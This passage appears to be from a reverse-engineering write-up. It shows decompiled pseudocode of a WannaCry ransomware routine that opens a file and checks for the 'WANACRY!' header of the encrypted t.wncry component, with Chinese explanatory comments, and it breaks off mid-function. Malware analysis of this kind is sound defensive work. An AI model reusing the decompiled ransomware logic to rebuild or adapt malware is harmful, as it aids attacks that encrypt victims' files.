 int __thiscall sub_4014A6(void **this, LPCSTR lpFileName, _DWORD *a3)
{
  int v4; // ebx
  HANDLE FileA; // edi
  size_t Size; // [esp+14h] [ebp-244h] BYREF
  int Buffer; // [esp+18h] [ebp-240h] BYREF
  char Buf1; // [esp+1Ch] [ebp-23Ch] BYREF
  int v10; // [esp+1Dh] [ebp-23Bh]
  __int16 v11; // [esp+21h] [ebp-237h]
  char v12; // [esp+23h] [ebp-235h]
  __int64 dwBytes; // [esp+24h] [ebp-234h] BYREF
  int v14[128]; // [esp+2Ch] [ebp-22Ch] BYREF
  int v15; // [esp+22Ch] [ebp-2Ch] BYREF
  int v16; // [esp+230h] [ebp-28h]
  LARGE_INTEGER FileSize; // [esp+234h] [ebp-24h] BYREF
  DWORD NumberOfBytesRead; // [esp+23Ch] [ebp-1Ch] BYREF
  CPPEH_RECORD ms_exc; // [esp+240h] [ebp-18h] BYREF

  v4 = 0;
  v15 = 0;
  Size = 0;
  Buf1 = 0;
  v10 = 0;
  v11 = 0;
  v12 = 0;
  Buffer = 0;
  NumberOfBytesRead = 0;
  ms_exc.registration.TryLevel = 0;
  FileA = CreateFileA(lpFileName, 0x80000000, 1u, 0, 3u, 0, 0);
  if ( FileA != (HANDLE)-1 )
  {
    GetFileSizeEx(FileA, &FileSize);
    if ( FileSize.QuadPart <= 104857600 )
    {
      if ( ReadFile_0(FileA, &Buf1, 8u, &NumberOfBytesRead, 0) )
      {
        if ( !memcmp(&Buf1, aWanacry, 8u) )     // 这里的aWanacry是被加密文件的文件头WANACRY!，刚好是8个字节，所以应该是判断这个文件是否是t.wncy的加密文件
        {
          if ( ReadFile_0(FileA, &Size, 4u, &NumberOfBytesRead, 0) )
          {
            if ( Size == 256 )
            {
              if ( ReadFile_0(FileA, this[306], 0x100u, &NumberOfBytesRead, 0) )// 读取某块数据到数据缓冲区